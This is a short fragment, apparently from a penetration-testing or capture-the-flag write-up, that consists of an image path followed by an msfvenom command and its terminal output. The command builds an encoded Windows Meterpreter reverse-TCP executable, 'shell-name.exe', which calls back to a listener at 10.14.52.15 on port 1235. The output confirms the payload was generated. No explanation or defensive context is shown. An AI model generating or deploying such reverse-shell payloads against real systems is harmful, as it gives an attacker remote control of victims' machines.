 └─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.14.52.15 LPORT=1235 -f
exe -o shell-name.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell-name.exe